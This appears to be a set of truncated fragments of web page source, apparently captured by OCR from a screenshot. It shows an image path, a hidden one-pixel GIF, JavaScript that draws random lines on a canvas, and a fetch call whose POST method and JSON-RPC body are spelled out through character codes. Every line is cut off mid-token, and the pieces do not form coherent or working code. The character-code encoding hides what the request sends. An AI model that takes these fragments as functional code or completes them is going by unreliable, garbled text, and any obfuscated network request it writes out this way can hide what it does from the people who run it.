
5258ef154aa2a0497375
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,1
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i